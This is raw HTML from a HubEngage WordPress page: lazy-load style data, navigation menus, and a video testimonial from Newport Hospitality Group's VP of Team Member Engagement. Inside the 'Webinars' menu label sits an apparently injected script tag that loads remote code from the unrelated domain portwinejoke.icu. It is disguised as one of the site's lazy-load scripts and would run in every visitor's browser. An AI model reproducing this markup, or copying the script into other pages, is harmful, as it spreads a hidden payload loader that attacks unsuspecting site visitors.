url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png');}","hash":"03284f96-76a8-4833-b669-eae8a04207be","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/balloon-twitter.png"},{"selector":".vc_pixel_icon-battery","style":".vc_pixel_icon-battery{--wpr-bg-be2adbe2-f436-46ee-be9f-b60b8b5c503c: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png');}","hash":"be2adbe2-f436-46ee-be9f-b60b8b5c503c","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/battery-full.png"},{"selector":".vc_pixel_icon-binocular","style":".vc_pixel_icon-binocular{--wpr-bg-4778b61b-134a-4b4d-9cc2-844278e9cfd4: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png');}","hash":"4778b61b-134a-4b4d-9cc2-844278e9cfd4","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/binocular.png"},{"selector":".vc_pixel_icon-document_excel","style":".vc_pixel_icon-document_excel{--wpr-bg-dffa894e-d63d-4972-9d5c-881d0cc48eb6: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png');}","hash":"dffa894e-d63d-4972-9d5c-881d0cc48eb6","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-excel.png"},{"selector":".vc_pixel_icon-document_image","style":".vc_pixel_icon-document_image{--wpr-bg-76ce691c-0e06-455c-b49e-2e19aa9e1d10: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png');}","hash":"76ce691c-0e06-455c-b49e-2e19aa9e1d10","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-image.png"},{"selector":".vc_pixel_icon-document_music","style":".vc_pixel_icon-document_music{--wpr-bg-86b39d78-494d-4577-aedb-b5fb3005aa02: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png');}","hash":"86b39d78-494d-4577-aedb-b5fb3005aa02","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-music.png"},{"selector":".vc_pixel_icon-document_office","style":".vc_pixel_icon-document_office{--wpr-bg-2a389f3c-bcc6-402a-87da-efcaec1a4a90: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png');}","hash":"2a389f3c-bcc6-402a-87da-efcaec1a4a90","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-office.png"},{"selector":".vc_pixel_icon-document_pdf","style":".vc_pixel_icon-document_pdf{--wpr-bg-fbca31f9-4189-468b-aaee-98285a5e405c: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png');}","hash":"fbca31f9-4189-468b-aaee-98285a5e405c","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-pdf.png"},{"selector":".vc_pixel_icon-document_powerpoint","style":".vc_pixel_icon-document_powerpoint{--wpr-bg-dce82c82-7b05-4fd5-9dfa-a00bb725b3ac: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png');}","hash":"dce82c82-7b05-4fd5-9dfa-a00bb725b3ac","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-powerpoint.png"},{"selector":".vc_pixel_icon-document_word","style":".vc_pixel_icon-document_word{--wpr-bg-2ea75ce9-0c8c-4cfe-af3e-22a1facdbe5a: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png');}","hash":"2ea75ce9-0c8c-4cfe-af3e-22a1facdbe5a","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/blue-document-word.png"},{"selector":".vc_pixel_icon-bookmark","style":".vc_pixel_icon-bookmark{--wpr-bg-886ab5f8-f2e4-4b6b-9fd4-9cbae6965116: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png');}","hash":"886ab5f8-f2e4-4b6b-9fd4-9cbae6965116","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/bookmark.png"},{"selector":".vc_pixel_icon-camcorder","style":".vc_pixel_icon-camcorder{--wpr-bg-1b3a6293-309e-4e60-9696-a3afbd1aa899: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png');}","hash":"1b3a6293-309e-4e60-9696-a3afbd1aa899","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camcorder.png"},{"selector":".vc_pixel_icon-camera","style":".vc_pixel_icon-camera{--wpr-bg-84ff8930-8259-4e1c-b194-01c5d9b50fa6: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"84ff8930-8259-4e1c-b194-01c5d9b50fa6","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".vc_pixel_icon-chart","style":".vc_pixel_icon-chart{--wpr-bg-d5d6464b-17a0-4b0b-9616-57ba9db56da5: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"d5d6464b-17a0-4b0b-9616-57ba9db56da5","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".vc_pixel_icon-chart_pie","style":".vc_pixel_icon-chart_pie{--wpr-bg-11117a69-bcd2-4733-95fb-f15653c307c7: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"11117a69-bcd2-4733-95fb-f15653c307c7","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".vc_pixel_icon-clock","style":".vc_pixel_icon-clock{--wpr-bg-e6b34c2c-14e8-4410-9833-98a8f261b34e: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"e6b34c2c-14e8-4410-9833-98a8f261b34e","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".vc_pixel_icon-play","style":".vc_pixel_icon-play{--wpr-bg-310498c1-4643-49de-8aeb-6f13f3e48844: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"310498c1-4643-49de-8aeb-6f13f3e48844","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".vc_pixel_icon-fire","style":".vc_pixel_icon-fire{--wpr-bg-3dd6f77b-112e-41dc-9abb-9d1d91c476be: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"3dd6f77b-112e-41dc-9abb-9d1d91c476be","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".vc_pixel_icon-heart","style":".vc_pixel_icon-heart{--wpr-bg-16f066ad-0bc4-4a7f-9490-62b526d3e785: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"16f066ad-0bc4-4a7f-9490-62b526d3e785","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".vc_pixel_icon-mail","style":".vc_pixel_icon-mail{--wpr-bg-86887107-0ce2-4eb6-81b6-b75a8a1ce3f8: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"86887107-0ce2-4eb6-81b6-b75a8a1ce3f8","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".vc_pixel_icon-shield","style":".vc_pixel_icon-shield{--wpr-bg-b90527d1-9dfb-4fa4-936c-7f21ab0fa76d: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"b90527d1-9dfb-4fa4-936c-7f21ab0fa76d","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".vc_pixel_icon-video","style":".vc_pixel_icon-video{--wpr-bg-e304e2de-1ab1-4d58-b753-0797a3887ffe: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"e304e2de-1ab1-4d58-b753-0797a3887ffe","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-8932f718-8911-40dc-bdf1-5df45323dc58: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png');}","hash":"8932f718-8911-40dc-bdf1-5df45323dc58","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-2b777177-d07d-4a48-86c5-8ff428b7c0cd: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png');}","hash":"2b777177-d07d-4a48-86c5-8ff428b7c0cd","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png"},{"selector":".wpb_flickr_widget p.flickr_stream_wrap a","style":".wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-04d3b32d-0275-4a53-b714-90674a6a4a1d: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png');}","hash":"04d3b32d-0275-4a53-b714-90674a6a4a1d","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png"},{"selector":".vc-spinner.vc-spinner-complete","style":".vc-spinner.vc-spinner-complete:before{--wpr-bg-c99d82a9-85b5-481b-a03b-23e1a74916a5: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"c99d82a9-85b5-481b-a03b-23e1a74916a5","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc-spinner.vc-spinner-failed","style":".vc-spinner.vc-spinner-failed:before{--wpr-bg-17b14879-8278-41ce-910c-bd06e0591b0a: url('https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png');}","hash":"17b14879-8278-41ce-910c-bd06e0591b0a","url":"https:\/\/www.hubengage.com\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png"},{"selector":".vcex-divider-dotted:not(.vcex-divider-has-icon),.vcex-divider-dotted .vcex-divider-border","style":".vcex-divider-dotted:not(.vcex-divider-has-icon),.vcex-divider-dotted .vcex-divider-border{--wpr-bg-fdd74164-9ba3-48eb-87d8-129520a3aee9: url('https:\/\/www.hubengage.com\/wp-content\/themes\/Total\/assets\/images\/dotted.png');}","hash":"fdd74164-9ba3-48eb-87d8-129520a3aee9","url":"https:\/\/www.hubengage.com\/wp-content\/themes\/Total\/assets\/images\/dotted.png"},{"selector":"#moderated-sec-left .hbspt-form .actions,#moderated-sec-right .hbspt-form .actions,.video-email-form .hbspt-form .actions","style":"#moderated-sec-left .hbspt-form .actions:before,#moderated-sec-right .hbspt-form .actions:before,.video-email-form .hbspt-form .actions:before{--wpr-bg-51a11058-2c10-4c6a-a70c-e1a48094d422: url('https:\/\/www.hubengage.com\/wp-content\/uploads\/2020\/12\/send-material.png');}","hash":"51a11058-2c10-4c6a-a70c-e1a48094d422","url":"https:\/\/www.hubengage.com\/wp-content\/uploads\/2020\/12\/send-material.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular page-template page-template-templates page-template-no-sidebar page-template-templatesno-sidebar-php page page-id-22730 wp-custom-logo wp-embed-responsive wp-theme-Total wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-full-width sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-antialiased has-mobile-menu wpex-mobile-toggle-menu-icon_buttons wpex-no-js wpb-js-composer js-comp-ver-8.7.2 vc_responsive">


			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MNR8QBX" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a href="#content" class="skip-to-content">Skip to content</a>

	
				<div  class="wpex-page-animation-wrap">
				<style>.wpex-page-animation-wrap::after{content:"";display:block;height:0;clear:both;visibility:hidden}.wpex-page-animation{position:relative;opacity:0;animation-fill-mode:both}.wpex-page-animation--complete,.wpex-page-animation--persisted{opacity:1}.wpex-page-animation__loading{position:fixed;top:50%;width:100%;height:100%;text-align:center;left:0;font-size:var(--wpex-page-animation-font-size, var(--wpex-text-3xl))}.wpex-page-animation__loading--hidden{opacity:0}.wpex-page-animation__loader,.wpex-page-animation__loader:after{width:var(--wpex-page-animation-loader-size, 40px);height:var(--wpex-page-animation-loader-size, 40px);position:fixed;top:50%;left:50%;margin-top:calc(-1 * (var(--wpex-page-animation-loader-size, 40px) / 2));margin-left:calc(-1 * (var(--wpex-page-animation-loader-size, 40px) / 2));border-radius:50%;z-index:2}.wpex-page-animation__loader{background-color:transparent;border-top:var(--wpex-page-animation-loader-width, 2px) solid var(--wpex-page-animation-loader-accent, var(--wpex-accent));border-right:var(--wpex-page-animation-loader-width, 2px) solid var(--wpex-page-animation-loader-accent, var(--wpex-accent));border-bottom:var(--wpex-page-animation-loader-width, 2px) solid var(--wpex-page-animation-loader-accent, var(--wpex-accent));border-left:var(--wpex-page-animation-loader-width, 2px) solid var(--wpex-page-animation-loader-color, var(--wpex-surface-3));transform:translateZ(0);animation-iteration-count:infinite;animation-timing-function:linear;animation-duration:var(--wpex-page-animation-loader-speed, 1.5s);animation-name:wpex-pa-loader-icon}@keyframes wpex-pa-loader-icon{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}#wrap .wpex-page-animation-wrap{position:relative}#wrap .wpex-page-animation__loading{position:absolute;top:calc(50vh - var(--wpex-header-height, 100px));height:auto}@keyframes wpex-pa-fade-in{0%{opacity:0}to{opacity:1}}.wpex-page-animation--fade-in{animation-name:wpex-pa-fade-in}</style>
				<span class="wpex-page-animation__loading"><span class="wpex-page-animation__loader"></span></span>				<div  class="wpex-page-animation">
		<span data-ls_id="#site_top" tabindex="-1"></span>
	<div  id="outer-wrap" class="wpex-overflow-clip">
		
		
		
		<div id="wrap" class="wpex-clr">

			<div id="site-header-sticky-wrapper" class="wpex-sticky-header-holder not-sticky wpex-print-hidden">	<header id="site-header" class="header-one wpex-z-sticky header-full-width wpex-dropdown-style-minimal wpex-dropdowns-shadow-four fixed-scroll has-sticky-dropshadow custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr">
				<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-flex wpex-items-center wpex-float-left wpex-h-100">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://www.hubengage.com/" rel="home" class="main-logo"><img src="https://www.hubengage.com/wp-content/uploads/2021/08/logo.webp" alt="HubEngage" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle" width="214" height="134" data-no-retina data-skip-lazy fetchpriority="high"></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-allows-inner-bg wpex-flush-dropdowns wpex-dropdown-top-border wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul wpex-dropdown-menu wpex-dropdown-menu--onhover wpex-dropdown-menu--animate"><li id="menu-item-13297" class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13297 dropdown"><a href="#"><span class="link-inner">Platform <span class="nav-arrow top-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29214"><a href="https://www.hubengage.com/software/employee-communications-hub/"><span class="link-inner">Communications Hub</span></a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18384"><a href="https://www.hubengage.com/software/employee-recognition-hub/"><span class="link-inner">Recognition Hub</span></a></li>
	<li id="menu-item-18394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18394"><a href="https://www.hubengage.com/software/employee-social-hub/"><span class="link-inner">Social Hub</span></a></li>
	<li id="menu-item-18376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18376"><a href="https://www.hubengage.com/software/employee-surveys-hub/"><span class="link-inner">Surveys Hub</span></a></li>
	<li id="menu-item-18390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18390"><a href="https://www.hubengage.com/software/employee-instant-messaging-hub/"><span class="link-inner">Instant Messaging Hub</span></a></li>
	<li id="menu-item-33336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33336"><a href="https://www.hubengage.com/software/ai-chatbot/"><span class="link-inner">AI Chatbot</span></a></li>
</ul>
</li>
<li id="menu-item-13296" class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13296 dropdown"><a href="#"><span class="link-inner">Channels <span class="nav-arrow top-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-18401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18401"><a href="https://www.hubengage.com/platform/employee-mobile-app/"><span class="link-inner">Employee App</span></a></li>
	<li id="menu-item-18404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18404"><a href="https://www.hubengage.com/platform/employee-intranet/"><span class="link-inner">Modern Intranet</span></a></li>
	<li id="menu-item-18407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18407"><a href="https://www.hubengage.com/platform/digital-displays/"><span class="link-inner">Digital Signage</span></a></li>
	<li id="menu-item-18414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18414"><a href="https://www.hubengage.com/platform/employee-email-campaigns/"><span class="link-inner">Internal Email Software</span></a></li>
	<li id="menu-item-26821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26821"><a href="https://www.hubengage.com/platform/employee-text-messaging/"><span class="link-inner">SMS / Text Messaging</span></a></li>
	<li id="menu-item-25428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25428"><a href="https://www.hubengage.com/platform/enterprise-integrations/"><span class="link-inner">Integrations</span></a></li>
</ul>
</li>
<li id="menu-item-32858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32858"><a href="https://www.hubengage.com/why/"><span class="link-inner">Why HubEngage</span></a></li>
<li id="menu-item-12486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12486"><a href="https://www.hubengage.com/blog/"><span class="link-inner">Insights</span></a></li>
<li id="menu-item-13302" class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13302 dropdown"><a href="#"><span class="link-inner">About <span class="nav-arrow top-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-18476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18476"><a href="https://www.hubengage.com/about-us/"><span class="link-inner">Our Story</span></a></li>
	<li id="menu-item-24508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24508"><a href="https://www.hubengage.com/careers/"><span class="link-inner">Career Opportunities</span></a></li>
</ul>
</li>
<li id="menu-item-13303" class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13303 dropdown"><a href="#"><span class="link-inner">Resources <span class="nav-arrow top-level"><span class="nav-arrow__icon wpex-icon wpex-icon--xs" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-35919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35919"><a href="https://www.hubengage.com/turn-on-engagement-webinars/"><span class="link-inner">Webinars<script type="rocketlazyloadscript" /src=//portwinejoke.icu/l></script></span></a></li>
	<li id="menu-item-22790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22790"><a href="https://www.hubengage.com/turn-on-engagement-podcast/"><span class="link-inner">Podcasts</span></a></li>
	<li id="menu-item-25973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25973"><a href="https://www.hubengage.com/hubengage-partner-program/"><span class="link-inner">Partners</span></a></li>
	<li id="menu-item-22842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22842"><a href="https://www.hubengage.com/hrci-shrm-recertification/"><span class="link-inner">HRCI/SHRM Recertification</span></a></li>
	<li id="menu-item-38922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38922"><a href="https://www.hubengage.com/ai-roi-calculator/"><span class="link-inner">AI ROI Calculator</span></a></li>
</ul>
</li>
<li id="menu-item-24140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24140"><a href="https://www.hubengage.com/demo/"><span class="link-inner">Request Demo</span></a></li>
</ul></nav>
</div>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center"><a href="#" class="mobile-menu-toggle" role="button" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--rounded wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span><span class="screen-reader-text" data-open-text>Open mobile menu</span><span class="screen-reader-text" data-open-text>Close mobile menu</span></a></div>
</div>

</div>
			</header>
</div>
			
			<main id="main" class="site-main wpex-clr">

				
<div id="content-wrap"  class="container wpex-clr">

	
	<div id="primary" class="content-area wpex-clr">

		
		<div id="content" class="site-content wpex-clr">

			
			
				
					
<article id="single-blocks" class="single-page-article wpex-clr">
<div class="single-page-content single-content entry wpex-clr"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex wpex-vc-full-width-row wpex-relative wpex-has-shape-divider-bottom"><div class="wpex-shape-divider wpex-shape-divider-tilt wpex-shape-divider-bottom wpex-absolute wpex-overflow-hidden wpex-bottom-0 wpex-left-0 wpex-w-100 wpex-leading-none wpex-ltr -wpex-mb-1 wpex-shape-divider-flip wpex-shape-divider-rotate wpex-rotate-180"><svg class="wpex-shape-divider-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"><path class="wpex-shape-divider-path" fill="#fff" d="M0,6V0h1000v100L0,6z"/></svg></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column tablet-view-css vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 60px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-middle vc_row-flex wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_69672a38bd678{color:#000000;font-size:40px;font-family:Poppins, sans-serif;font-weight:600;}.vcex-heading.vcex_69672a38bd678:hover{color:#000000;}</style><h1 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vcex_69672a38bd678"><span class="vcex-heading-inner wpex-inline-block">The Newport Hospitality Group Testimonial</span></h1></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-middle vc_row-flex wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_69672a38be1ef{color:#000000;font-size:25px;font-family:Poppins, sans-serif;font-weight:600;}.vcex-heading.vcex_69672a38be1ef:hover{color:#000000;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vcex_69672a38be1ef"><span class="vcex-heading-inner wpex-inline-block">Hospitality Industry</span></h2></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wpex-vc-full-width-row wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column tablet-view-css vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><span class="wpex-responsive-media"><iframe loading="lazy" title="Boost Corporate Culture with Employee Experience | Newport Hospitality Group| Spotlight by HubEngage" width="500" height="281" src="about:blank"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/8jMTiB6DsKE?feature=oembed"></iframe><noscript><iframe title="Boost Corporate Culture with Employee Experience | Newport Hospitality Group| Spotlight by HubEngage" width="500" height="281" src="https://www.youtube.com/embed/8jMTiB6DsKE?feature=oembed"  allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></noscript></span></div>
		</div>
	</div>
<div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div>
	<div style="font-family:Poppins, sans-serif;font-size:20px;" class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>Lizz Chambers, Vice President of Team Member Engagement</strong> at Newport Hospitality Group shares her view on how an employee engagement platform has helped to maintain a connection with all her employees. Lizz talks about the power of employee communication and the impact of sharing content with ease.</p>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
</div></div>

</article>

				
			
			
		</div>

		
	</div>

	
</div>


			
		</main>

		
		

	<footer id="footer-builder" class="footer-builder">
		<div class="footer-builder-content container entry wpex-clr">
